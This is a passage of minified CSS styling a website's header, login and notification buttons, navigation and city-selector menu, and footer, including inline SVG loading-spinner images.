12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid 